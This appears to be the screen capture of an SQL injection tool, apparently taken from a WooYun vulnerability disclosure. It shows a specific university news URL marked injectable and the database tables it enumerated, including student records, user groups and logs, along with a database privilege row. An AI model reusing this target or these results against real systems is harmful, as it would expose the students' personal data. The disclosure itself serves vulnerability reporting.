 URL: http://www.byr.edu.cn/shownews.php?id=884 GET
WebBrowser
VulnerabilityScanner
POC(Proof Of Concept)
SQL Injection
Cross Site Scripting
AdministrationEntrance
SystemTool
ResendTool
CookieTool
CodeTool
StringTool
Settings
Report
About
DataBase: MySQL KeyWord: 关爱你我一一记北京邮电大 Injection Type: String Reset
Environment DataBase FileReader StringEncode Debug
cmt_group_user
GroupID
UserName
cmt_mutual_info
cmt_mutual_result
code_folk
code_job
code_language
code_major
code_major_new
code_party
code_politics
code_province
code_roomtype
code_scholarship
code_school
code_studenttype
StudentTypeCode
StudentTypeName
email_error
eid
id
time
status
graduates
log_useroperation
room
stu_activities
stu_affaironoff
stu_assistantwork
GRANTEE TABLE_CATALOG PRIVI... IS_GR...
'byr'@'localhost' USAGE NO
Get_All_DB DataBase Table Column Import Export
Rows From 1 To 1 Data Export
中
Get Item: 'byr'@'localhost'^ ^USAGE^NO
HTTP Thread: 0
www.wooyun.org